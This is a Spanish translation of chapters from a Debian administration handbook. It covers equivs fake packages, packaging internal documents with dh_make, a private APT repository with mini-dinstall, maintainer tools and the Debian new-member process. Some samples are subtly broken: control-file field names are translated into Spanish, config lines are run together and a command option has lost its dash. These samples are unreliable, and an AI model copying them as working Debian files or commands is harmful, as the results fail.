Puede crear ambos tipos de paquetes con los programas equivs-control y equivs-build (en el paquete *equivs*). Si ejecuta equivs-control *archivo* creará un archivo de cabecera de un paquete Debian que debe editar para que contenga el nombre esperado del paquete, su número de versión, el nombre de su encargado, sus dependencias y su descripción. Puede eliminar todos los demás campos sin un valor predeterminado ya que son opcionales. Los campos Copyright, Changelog, Readme y Extra-Files no son campos estándar en los paquetes Debian, sólo tienen sentido dentro del alcance de equivs-build y no serán mantenidos en las cabeceras del paquete generado.

```
Sección: perl
Prioridad: optional
Versión-Standards: 3.9.6
Paquete: libxml-libxml-perl
Versión: 2.0116-1
Maintainer: Raphael Hertzog <hertzog@debian.org>
Dependencias: libxml2 (>= 2.7.4)
Arquitectura: all
Description: Paquete falso - módulo instalado manualmente en site_perl
 Se trata de un paquete falso que hace creer al sistema de
 empaquetado que este paquete Debian está instalado.
 .
 De hecho, el paquete no se instala si una version más moderna
 del módulo se ha compilado manualmente e instalado en el
 directorio site_perl.
```
EL siguiente paso es generar el paquete Debian ejecutando equivs-build *archivo*. Voilà: se creó el paquete en el directorio actual y lo puede utilizar como cualquier otro paquete Debian.

#### 15.2.2. Simple compendio de archivos

Los administradores de Falcot Corp necesitaron crear un paquete Debian para facilitar el despliegue de un conjunto de documentos en una gran cantidad de equipos. El administrador a cargo de esta tarea primero leyó la «Guía del nuevo desarrollador de Debian» y luego comenzó a trabajar en su primer paquete.

```
➨ https://www.debian.org/doc/manuals/maint-guide/
```
El primer paso es crear un directorio falcot-data-1.0 que contendrá el paquete fuente objetivo. El paquete, lógicamente, se llamará falcot-data y tendrá el número de versión 1.0. El administrador luego ubicará los archivos de documentos en un subdirectorio data. Luego ejecutará dh\_make (del paquete *dh-make*) para agregar los archivos necesarios para el proceso de generación del paquete, que serán almacenados en un subdirectorio debian:

```
$ cd falcot-data-1.0
$ dh_make --native
Type of package: single binary, indep binary, multiple binary, library, kernel module
    ➥ , kernel patch?
 [s/i/m/l/k/n] i
Maintainer name : Raphael Hertzog
Email-Address : hertzog@debian.org
```

```
Date : Fri, 04 Sep 2015 12:09:39 -0400
Package Name : falcot-data
Version : 1.0
License : gpl3
Type of Package : Independent
Hit <enter> to confirm:
Currently there is no top level Makefile. This may require additional tuning.
Done. Please edit the files in the debian/ subdirectory now. You should also
check that the falcot-data Makefiles install into $DESTDIR and not in / .
$
```
El tipo de paquete seleccionado (*binario independiente*: «indep binary») indica que este paquete fuente generará sólo un paquete binario que puede ser compartido entre todas las arquitecturas (Architecture:all. *Binario único* («single binary») es lo contrario y generará sólo un paquete binario que depende de la arquitectura objetivo (Architecture:any). En este caso, esta primera opción es la más relevante, ya que el paquete sólo contiene documentos y ningún programa binario, por lo que se lo puede utilizar de la misma forma en equipos de cualquier arquitectura.

El tipo *binario múltiple*(«multiple binary») corresponde a un paquete fuente que generará varios paquetes binarios. Un caso particular, *biblioteca* («library»), es útil para bibliotecas compartidas ya que necesitan seguir reglas de empaquetado estrictas. De forma similar, debería restringir el uso de *módulo de núcleo* («kernel module») o *parche del núcleo* («kernel patch») a paquetes que contengan módulos de núcleo.



El programa dh\_make crea un subdirectorio debian con muchos archivos. Algunos son necesarios, en particular rules, control, changelog y copyright. Los archivos con extensión .ex son archivos de ejemplo que puede utilizar modificándolos (y eliminando la extensión) cuando necesite. Si no los necesita, le recomendamos eliminarlos. Debe mantener el archivo compat ya que es necesario para que funcione correctamente la suite de programas *debhelper* (todos los que comienzan con el prefijo dh\_) que son utilizados en varias etapas del proceso de creación del paquete.

El archivo copyright debe contener la información sobre los autores de los documentos incluidos en el paquete y las licencias relacionadas. En nuestro caso, éstos son documentos internos y su uso está restringido a la empresa Falcot Corp. El archivo changelog predeterminado generalmente es el apropiado; Es sufuciente reemplazar «Initial release» con una explicación más detallada y cambiar la distribución de unstable a internal. También se actualizó el archivo control: se

modificó el campo Sección a *misc* y se eliminaron los campos Homepage, Vcs-Git y Vcs-Browser. Se completaron los campos de Depends con iceweasel | www-browser para asegurar que exista un navegador web disponible capaz de mostrar los documentos en el paquete.

```
Ejemplo 15.3 El archivo control
```

```
Source: falcot-data
Section: misc
Priority: optional
Maintainer: Raphael Hertzog <hertzog@debian.org>
Build-Depends: debhelper (>= 9)
Standards-Version: 3.9.5
Paquate: falcot-data
Arquitectura: all
Dependencias: iceweasel | www-browser, ${misc:Depends}
Descripción: Documentación interna de Falcot Corp
 Este paquete proporciona varios documentos que decriben la estructura
 interna de Falcot Corp. Incluye:
 - diagrama de la organización
 - contactos para cada departamento.
 .
 Estos documentos NO DEBEN salir de la empresa.
 Solo para USO INTERNO.
```
#### **Ejemplo 15.4** El archivo *changelog*

falcot-data (1.0) internal; urgency=low

- \* Entrega inicial.
- \* Empecemos con unos pocos documentos:
	- estructura interna de la compañía;
	- contactos para cada departamento.

-- Raphael Hertzog <hertzog@debian.org> Fri, 04 Sep 2015 12:09:39 -0400

#### **Ejemplo 15.5** El archivo *copyright*

Formato: http://www.debian.org/doc/packaging-manuals/copyright-format/1.0/ Upstream-Name: falcot-data

Ficheros: \* Copyright: 2004-2015 Falcot Corp Licencia: Todos los derechos reservados.



El archivo rules generalmente contiene un conjunto de reglas utilizadas para configurar, compilar e instalar el software en un subdirectorio dedicado (cuyo nombre coincide con el del paquete binario generado). Luego se incluye el contenido de este subdirectorio en el compendio del paquete Debian como si fuera la raíz del sistema de archivos. En nuestro caso, se instalarán los archivos en el subdirectorio debian/falcot-data/usr/share/falcot-data/ para que el paquete generado despliegue los archivos en /usr/share/falcot-data/. Se utiliza el archivo rules como si fuera un archivo Makefile, con unos pocos objetivos estándar (incluyendo clean y binary, utilizados para limpiar el directorio fuente y generar el paquete binario respectivamente).

Si bien este archivo es el corazón del proceso, cada vez más contiene sólo el mínimo indispensable para ejecutar un conjunto estándar de programas que provee la herramienta debhelper. Tal es el caso de los archivos generados por dh\_make. Para instalar nuestros archivos simplemente configuraríamos el comportamiento de dh\_install creando el siguiente archivo debian/falcot-data.install:

data/\* usr/share/falcot-data/

En este punto, podemos crear el paquete. Sin embargo, agregaremos una capa de pintura. Debido a que los administradores desean que se pueda acceder fácilmente a los documentos desde los menú de los entornos gráficos de escritorio, añadiremos un fichero falcot-data. desktop y lo instalaremos en /usr/share/applications agregando una segunda línea a debian/falcot-data.install.

[Desktop Entry] Name=Documentaciónn Interna Falcot Corp Comment=Inicia un navegador para leer la documentación Exec=x-www-browser /usr/share/falcot-data/index.html Terminal=false Type=Application Categories=Documentation;

El debian/falcot-data.install actualizado se parece a este:

data/\* usr/share/falcot-data/ falcot-data.desktop usr/share/applications/

Ahora nuestro paquete fuente está listo. Todo lo que falta es generar el paquete binario con el mismo método que utilizamos para recompilar paquetes: ejecutaremos dpkg-buildpackage us -uc desde el directorio falcot-data-1.0.

#### **15.3. Creación de un repositorio de paquetes para APT**

Falcot Corp gradualmente comenzó a mantener una cantidad de paquetes Debian con modificaciones locales de paquetes existentes o creados desde cero para distribuir datos y programas internos.

Para facilitar su despliegue, desean integrarlos en un repositorio de paquetes que APT pueda utilizar directamente. Por razones de mantenimiento obvias, desean separar los paquetes internos de aquellos recompilados localmente. El objetivo es que los elementos correspondientes del archivo /etc/apt/sources.list.d/falcot.list sean los siguientes:

```
deb http://packages.falcot.com/ updates/
deb http://packages.falcot.com/ internal/
```
Por lo tanto, los administradores configuraron un servidor virtual en su servidor HTTP interno, con /srv/vhosts/packages/ como raíz del espacio web asociado. Delegaron la gestión del repositorio en sí al programa mini-dinstall (en el paquete del mismo nombre). Esta herramienta revisa el directorio incoming/ (en nuestro caso: /srv/vhosts/packages/mini-dinstall/ incoming) y espera allí a los nuevos paquetes; cuando se sube un paquete, lo instala en un repositorio en /srv/hosts/packages/. El programa mini-dinstall lee el archivo \*.changes creado cuando se genera el paquete Debian. Estos archivos contienen una lista de todos los otros archivos asociados con la versión del paquete (\*.deb, \*.dsc, \*.diff.gz/\*.debian.tar.gz, \*.orig.tar.gz o sus equivalentes con otras herramientas de compresión) que le permiten a mini-dinstall saber qué archivos instalar. Los archivos \*.changes también contienen el nombre de la distribución objetivo (generalmente unstable) mencionada en el último campo de la

entrada en debian/changelog y mini-dinstall utiliza esta información para decidir dónde instalar el paquete. Es por esto que los administradores siempre deben cambiar este campo antes de compilar un paquete y definirlo como internal o updates, dependiendo de la ubicación objetivo. mini-dinstall generará luego los archivos necesarios para APT, como Packages.gz.



La configuración de mini-dinstall necesita definir un archivo ~/.mini-dinstall.conf; en el caso de Falcot Corp, su contenido es el siguiente:

```
[DEFAULT]
archive style = flat
archivedir = /srv/vhosts/packages
verify sigs = 0mail to = admin@falcot.com
generate release = 1release origin = Falcot Corp
release_codename = stable
[updates]
release_label = Paquetes Debian Recompilados
[internal]
```
release\_label = Paquetes Internos

Una decisión importante es la generación de archivos Release para cada repositorio. Esto puede ayudar a gestionar las prioridades de instalación utilizando el archivo de configuración /etc/ apt/preferences (revise el Sección [6.2.5](#page-149-0), «[Gestión de prioridades de los paquetes](#page-149-1)» página 118 para más detalles).



Ejecutar mini-dinstall en realidad inicia un demonio en segundo plano. Mientras ejecute el demonio, revisará el directorio incoming/ por nuevos paquetes cada media hora; cuando detecte un nuevo paquete lo moverá al repositorio y generará los archivos Packages.gz y Sources.gz. Si ejecutar un demonio es un problema, también puede invocar manualmente mini-dinstall en modo de lote (con la opción -b) cada vez que suba un paquete al directorio incoming/. mini-dinstall permite otras posibilidades documentadas en su página de manual mini-dinstall(1).

#### **Generación de un repositorio firmado**

EXTRA

La suite APT verifica una cadena de firmas criptográficas en los paquetes que gestiona antes de instalarlos para asegurar su autenticidad (ver Sección [6.5](#page-159-0), «[Compro](#page-159-1)[bación de la autenticidad de un paquete»](#page-159-1) página 128). Por lo tanto, los repositorios APT privados pueden ser un problema, ya que los equipos que los utilicen mostrarán advertencias sobre paquetes sin firmar. Por lo tanto, un administrador diligente integrará los archivos privados con el mecanismo de seguridad de APT.

Para ayudar con este proceso, mini-dinstall incluye la opción de configuración release signscript que permite especificar un script a utilizar para generar la firma. Un buen punto de partida es el script sign-release.sh, provisto por el paquete mini-dinstall, en el directorio /usr/share/doc/mini-dinstall/examples/; puede necesitar cambios locales.

## **15.4. Cómo convertirse en un encargado de paquetes**

## 15.4.1. Aprendizaje de creación de paquetes

Crear un paquete Debian de calidad no siempre es una tarea sencilla y necesitará aprender algunas cosas para convertirse en un encargado de paquetes («package mantainer»), tanto teóricas como prácticas. No es sólo cuestión de compilar e instalar software; en cambio, la mayor parte de la complejidad proviene de entender problemas, conflictos y, en general, las interacciones con los muchos otros paquetes disponibles.

## Reglas

Un paquete Debian debe cumplir con las reglas precisas agrupadas en la normativa Debian, y todo encargado de paquetes debe conocerlas. No hay necesidad de saberlas de memoria, sino saber que existen y consultarlas cuando se enfrente ante alternativas no triviales. Todo encargado Debian ha cometido errores por no conocer alguna regla, pero esto no es un gran problema siempre y cuando se corrija cuando un usuario informe del error como (lo que sucede bastante rápido gracias a usuarios avanzados).

➨ <https://www.debian.org/doc/debian-policy/>

## Procedimientos

Debian no es una simple colección de paquetes individuales. El trabajo de empaquetado de todos es parte de un proyecto colectivo; ser un desarrollador Debian incluye saber cómo funciona el proyecto Debian como un todo. Todo desarrollador, tarde o temprano, interactuará con otros. La referencia de desarrolladores de Debian («Debian Developer's Reference», en el paquete *developers-reference*) resume lo que todo desarrollador debe saber para poder interactuar de la mejor forma posible con los varios equipos dentro del proyecto y para poder aprovechar al máximo los recursos disponibles. Este documento también enumera una serie de deberes que se espera cumpla un desarrollador.

➨ <https://www.debian.org/doc/manuals/developers-reference/>

#### Herramientas

Muchas herramientas ayudan a los encargados de paquetes con su trabajo. Esta sección las describe rápidamente, pero no provee todos sus detalles, ya que cada una de ellas cuenta con su propia documentación.

**El programa lintian** Esta herramienta es una de las más importantes: es el verificador de paquetes Debian. Está basado en un gran conjunto de pruebas creadas a partir de la normativa Debian, y detecta rápida y automáticamente muchos errores que pueden corregirse antes de publicar los paquetes.

Esta herramienta es sólo una ayuda y a veces está equivocada (por ejemplo, como la normativa Debian cambia con el tiempo, lintian a veces está desactualizado). No es exhaustiva: no debe interpretar el no obtener ningún error Lintian como prueba de que el paquete es perfecto; como máximo, éste evita los errores más comunes.

**El programa piuparts** Esta es otra herramienta importante: automatiza la instalación, actualización, eliminación y purga de un paquete (en un entorno aislado) y revisa que ninguna de estas operaciones genere un error. Puede ayudar a detectar dependencias faltantes y también detecta cuando un archivo no elimina archivos que debería luego de ser purgado.

**devscripts** El paquete *devscripts* contiene muchos programa que ayudan en un gran espectro del trabajo de un desarrollador Debian:

- debuild permite generar un paquete (con dpkg-buildpackage) y ejecutar lintian para verificar si cumple con la normativa Debian luego.
- debclean limpia un paquete fuente luego que se generó un paquete binario.
- dch permite editar rápida y fácilmente el archivo debian/changelog en un paquete fuente.
- uscan verifica si el autor original publicó una nueva versión de un software; esto necesita un archivo debian/watch con una descripción de la ubicación de dichas publicaciones.
- debi permite instalar (con dpkg -i) el paquete Debian que acaba de generar sin necesidad de introducir su nombre y ruta completos.
- De forma similar, debc le permite escanear el contenido de un paquete generado recientemente (con dpkg -c) sin tener que ingresar su nombre y ruta completos.
- bts controla el sistema de seguimiento de errores desde la consola; este programa genera los correos apropiados automáticamente.
- debrelease sube un paquete recientemente generado a un servidor remoto sin tener que ingresar el nombre y ruta completos del archivo .changes relacionado.
- $\blacksquare$  debsign firma los archivos  $\ast$ .dsc y  $\ast$ .changes.
- uupdate automatiza la creación de una nueva revisión de un paquete cuando se publicó una nueva versión del software original.

*debhelper* **y** *dh-make* Debhelper es un conjunto de scripts que facilitan la creación de paquetes que cumplan la normativa; debe ejecutar estos scripts desde debian/rules. Debhelper fue ampliamente adopado en Debian, como muestra el hecho de que es utilizado en la mayoría de los paquetes Debian oficiales. Todos los programas que contiene tienen un prefijo dh\_.

El script dh\_make (en el paquete *dh-make*) crea los archivos necesarios para generar un paquete Debian en un directorio que contiene inicialmente las fuentes de un software. Como puede adivinar del nombre del programa, los archivos generados utilizan debhelper de forma predeterminada.

**dupload y dput** Los programas dupload y dput permiten subir un paquete Debian a un servidor (posiblemente remoto). Esto permite a los desarrolladores publicar sus paquetes al servidor Debian principal (ftp-master.debian.org) para que pueda ser integrado al repositorio y distribuido por sus réplicas. Estos programas toman como parámetros un archivo \*.changes y deducen los demás archivos relevantes de su contenido.

#### 15.4.2. Proceso de aceptación

Convertirse en un "desarrollador Debian" no es una simple cuestión administrativa. El proceso tiene varios pasos, y se parece tanto a una iniciación como a un proceso de selección. En cualquier caso, está formalizado y bien documentado, por lo que cualquiera puede seguir su progreso en el sitio web dedicado al proceso para nuevos miembros.

➨ <https://nm.debian.org/>



#### Prerequisitos

Se espera que todos los candidatos tengan un conocimiento práctico del idioma inglés. Esto es necesario en todos los niveles: por supuesto, para la comunicación inicial con el examinador pero también luego, ya que el inglés es el idioma de preferencia para la mayoría de la documentación; además los usuarios de paquetes se comunicarán en inglés al reportar errores y esperarán respuestas en el mismo idioma.

El otro prerequisito tiene que ver con la motivación. Ser un desarrollador Debian es un proceso que sólo tiene sentido si el candidato sabe que su interés en Debian durará muchos meses. El proceso de aceptación en sí puede durar varios meses, y Debian necesita desarrolladores a largo plazo; se necesita mantener permanentemente cada paquete y no sólo subirlos y ya.

## Registración

El primer paso (real) consiste en encontrar un patrocinador («sponsor») o partidario («advocate»); esto significa un desarrollador oficial dispuesto a manifestar que aceptar *X* sería algo bueno para Debian. Esto generalmente implica que el candidato ha participado en la comunidad y que se apreció su trabajo. Si el candidato es tímido y no promocionó su trabajo públicamente, pueden intentar convencer a un desarrollador Debian para que lo patrocine mostrándole su trabajo en privado.

Al mismo tiempo, el candidato debe generar un par de claves pública/privada con GnuPG, que deben ser firmadas por al menos dos desarrolladores Debian oficiales. La firma autentica el nombre en la llave. Efectivamente, durante una fiesta de firma de claves, cada participante debe mostrar identificación oficial (generalmente un pasaporte o documento de identidad) junto con sus identificadores de claves. Este paso confirma la relación entre la persona y las claves. Esta firma, por lo tanto, requiere encontrarse en la vida real. Si no encuentra ningún desarrollador Debian en una conferencia pública de software libre, puede buscar explícitamente desarrolladores que vivan cerca utilizando la lista en la siguiente página web como punto de partida.

#### ➨ <https://wiki.debian.org/Keysigning>

Una vez que el patrocinador validó la registración en nm.debian.org, se le asigna al candidato un *Gestor de aplicación* («Application Manager»). El gestor de aplicación, de allí en adelante, dirigirá el proceso a través de varios pasos y validaciones predeterminados.

La primera verificación es una comprobación de identidad. Si ya tiene una clave firmada por dos desarrolladores Debian, este paso es sencillo; de lo contrario, el gestor de aplicación intentará guiarlo para buscar desarrolladores Debian cercanos y organizar una reunión y firma de claves.

## Aceptación de principios

Se siguen estas formalidades administrativas por consideraciones filosóficas. El objetivo es asegurarse que el candidato entiende y acepta el contrato social y los principios detrás del Software Libre. Unirse a Debian sólo es posible si uno comparte los valores que unen a los desarrolladores actuales, como están expresados en los textos de fundación (resumidos en el Capítulo [1](#page-32-0): «[El](#page-33-0) [proyecto Debian](#page-33-0)» página 2).

Además, se espera que cada candidato que desee unirse a las filas de Debian conozca cómo funciona el proyecto y cómo interactuar de forma apropiada para solucionar los problemas que seguramente encontrarán con el paso del tiempo. Toda esta información generalmente está documentada en los manuales para nuevos encargados y en la referencia para desarrolladores de Debian. Debería bastar con una lectura atenta de este documento para responder las preguntas del examinador. Si las respuestas no son satisfactorias, se le informará al candidato. Tendrán que leer (nuevamente) la documentación relevante antes de intentarlo de nuevo. En aquellos casos en los que la documentación existente no contenga la respuesta apropiada para la pregunta, el candidato frecuentemente podrá llegar a la respuesta con un poco de experiencia práctica dentro de Debian o, potencialmente, discutiendo con otros desarrolladores Debian. Este mecanismo asegura que los candidatos se involucren de alguna forma en Debian antes de formar completamente parte de él. Es una normativa deliberada, por la que los candidatos que se unirán eventualmente al proyecto son integrados como otra pieza de un rompecabezas que se puede extender sin fin.

Este paso es conocido generalmente como *filosofía y procedimientos* (abreviado como «P&P» por «Philosophy & Procedures») en la jerga de los desarrolladores involucrados en el proceso de nuevos miembros.

## Revisión de habilidades

Se debe justificar cada aplicación para convertirse en un desarrollador oficial de Debian. Convertirse en un miembro del proyecto requiere mostrar que esta posición es legítima y que facilita el trabajo del candidato para ayudar a Debian. La justificación más común es que ser desarrollador Debian facilita el mantener un paquete Debian, pero no es la única. Algunos desarrolladores se unen al proyecto para adaptar una arquitectura particular, otros desean mejorar la documentación, etc.

Este paso le ofrece al candidato la oportunidad de especificar lo que desean hacer dentro del proyecto Debian y mostrar lo que ya han hecho para ello. Debian es un proyecto pragmático y decir algo no es suficiente si las acciones no coinciden con lo que se anuncia. Frecuentemente, cuando el rol deseado dentro del proyecto está relacionado con la manutención de un paquete, se deberá validar técnicamente una primera versión del futuro paquete y deberá ser subido a los servidores Debian por un desarrollador Debian existente como patrocinador.

COMUNIDAD **Patrocinio** Los desarrolladores Debian pueden «patrocinar» («sponsor») paquetes preparados por alguien más, lo que significa que los publican en los repositorios Debian oficiales luego de haber realizado una revisión cuidadosa. Este mecanismo le permite a terceros, quienes todavía no atravesaron el proceso de nuevos miembros, contribuir al proyecto ocasionalmente. Al mismo tiempo, asegura que todos los paquetes incluidos en Debian siempre son revisados por un miembro oficial.

Finalmente, el examinador revisa las habilidades técnicas (empaquetado) del candidato con un cuestionario detallado. No se permiten respuestas incorrectas, pero no hay límite de tiempo para responder. Toda la documentación está disponible y se permiten varios intentos si las primeras respuestas no son satisfactorias. Este paso no intenta discriminar, sino garantizar al menos un mínimo común de conocimiento para todos los nuevos contribuyentes.

En la jerga de los examinadores, se conoce a este paso como *tareas y habilidades* (abreviado «T&S» por «Tasks & Skills»).

## Aprobación final

En el último paso, un DAM (*gestor de cuentas Debian*: «Debian Account Manager») revisa todo el proceso. El DAM revisará toda la información que recolectó el examinador sobre el candidato y tomará la decisión de crearle una cuenta en los servidores Debian o no. En los casos que necesite información adicional se puede demorar la creación de la cuenta. Los rechazos son bastante raros si el examinador realiza un buen trabajo siguiendo el procedimiento, pero a veces ocurren. Nunca son permanentes y el candidato es libre de intentar nuevamente luego de un tiempo.

La decisión del DAM es final y (casi) sin apelación, lo que explica porqué, en el pasado, se criticaba frecuentemente a aquellos en dicho rol .

#### **Palabras clave**

**Futuro Mejoras Opiniones**



# Conclusión: el **16** futuro de Debian

Contenidos

Los próximos desarrollos 464 El futuro de Debian 464 El futuro de este libro 465

*La historia de Falcot Corp termina con este último capítulo, pero Debian continúa y el futuro seguramente traerá muchas sorpresas interesantes.*

# **16.1. Los próximos desarrollos**

Semanas (o meses) antes que se publique una nueva versión de Debian el Gestor de versiones selecciona el nombre código de la próxima versión. Ahora que salió la versión 8 de Debian los desarrolladores ya están ocupados trabajando en la próxima versión, con nombre código *Stretch*…

No hay ninguna lista oficial de cambios planeados y Debian nunca hace promesas relacionadas con los objetivos técnicos de las próximas versiones. Sin embargo, ya se pueden notar algunas tendencias en el desarrollo podemos realizar apuestas sobre lo que podría suceder (o no).

Para mejorar la seguridad y la confianza, la mayor parte sino todos los paquetes se realizarán para reproducir su creación; dicho de otra forma, será posible reconstruir byte a byte paquetes binarios idénticos a partir de los paquetes fuente, lo que permitirá a cualquiera verificar que no ha habido ninguna modificación durante su construcción.

Como aspecto relacionado, se ha dedicado mucho esfuerzo a mejorar la seguridad por defecto, y mitigar tanto los ataques "tradicionales" como nuevas brechas que impliquen vigilancia masiva.

Por supuesto, todas las principales colecciones de software seguirán teniendo un cambio de versiones importante. La última versión de distintos escritorios nos llevará mejoras en la usabilidad y nuevas características. Wayland, el nuevo servidor gráfico que se está desarrollando para remplazar X11 como una alternativa más moderna, estará disponible (aunque seguramente no por defecto) en algunos de estos entornos de escritorio.

